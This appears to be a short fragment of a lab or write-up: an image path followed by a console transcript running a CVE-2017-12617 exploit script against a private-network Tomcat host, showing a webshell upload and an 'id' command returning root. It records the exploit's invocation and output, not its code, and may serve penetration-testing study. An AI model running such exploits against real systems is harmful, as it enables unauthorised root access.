 PS C:\Users\Extra\Desktop> python .\42966.py -u http://192.168.183.128:2002 -p pwn
CVE-2017-12617
[@intx0x80]
Uploading Webshell .....
$ id
b"
\n
\n
\n
\n    \n    \n
uid=0(root) gid=0(root) groups=0(root)